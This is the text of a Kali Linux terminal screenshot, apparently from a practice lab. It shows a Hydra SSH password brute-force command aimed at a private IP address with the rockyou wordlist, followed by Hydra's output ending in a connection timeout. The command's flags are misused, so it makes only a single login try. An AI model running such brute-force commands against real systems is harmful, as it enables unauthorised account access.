 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates usernames.txt Videos
┌──(kali㉿kali)-[~]
└─$ hydra -l usernames.txt -p /usr/share/wordlists/rockyou.txt.gz ssh://192.168.30.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-16 12:37:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.30.10:22/
[ERROR] could not connect to ssh://192.168.30.10:22 - Timeout connecting to 192.168.30.10
┌──(kali㉿kali)-[~]
└─$